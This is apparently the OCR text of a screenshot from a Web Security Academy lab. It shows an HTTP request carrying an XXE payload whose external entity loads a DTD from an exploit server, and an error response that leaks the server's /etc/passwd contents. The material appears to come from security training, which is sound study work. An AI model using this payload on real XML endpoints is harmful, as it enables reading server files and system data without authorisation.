 Request
Pretty Raw \n Actions
2 Host: ac881ff51e00b70a80b71c9300e200e1.web-security-academy.net
3 Cookie: session=tgM1fvclYhDAc7osxlNlIzLRMXKrgqXZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac881ff51e00b70a80b71c9300e200e1.web-security-academy.net/produ
9 Content-Type: application/xml
10 Origin: https://ac881ff51e00b70a80b71c9300e200e1.web-security-academy.net
11 Content-Length: 245
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [<!ENTITY % xxe SYSTEM "https://exploit-ac6f1fa81e23b73c80c81c
21 <stockCheck>
<productId>
1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1285
5
6 "XML parser exited with non-zero code 1: /invalid/root:x:
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologi
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gna